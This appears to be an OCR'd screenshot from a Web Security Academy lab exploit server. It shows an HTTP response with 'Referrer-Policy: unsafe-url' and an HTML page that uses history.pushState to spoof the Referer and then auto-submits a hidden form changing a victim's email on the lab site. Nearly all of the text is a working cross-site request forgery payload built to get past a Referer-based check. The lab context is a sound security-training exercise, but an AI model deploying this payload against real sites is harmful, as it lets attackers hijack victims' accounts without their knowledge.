 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
1
Body:
<html>
<body>
<script>history.pushState('','','/?0a870012046425f6c0ad7f38009c00d8.web-security-academy.net
/my-account')</script>
<h1>Hello World!</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://0a870012046425f6c0ad7f38009c00d8.web-security-academy.net/my-
account/change-email" method="post" id="csrf-form" target="csrf-iframe">
<input type="hidden" name="email" value="asd@test.net">
</form>
<script>document.getElementById("csrf-form").submit()</script>
2
Store
View exploit
Deliver exploit to victim
Access log
3